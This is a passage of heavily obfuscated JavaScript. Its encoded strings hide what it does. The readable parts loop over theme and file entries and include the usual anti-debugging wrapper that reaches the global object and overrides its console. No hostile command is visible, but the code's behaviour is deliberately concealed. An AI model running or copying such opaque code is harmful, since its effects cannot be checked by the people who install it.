_0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const 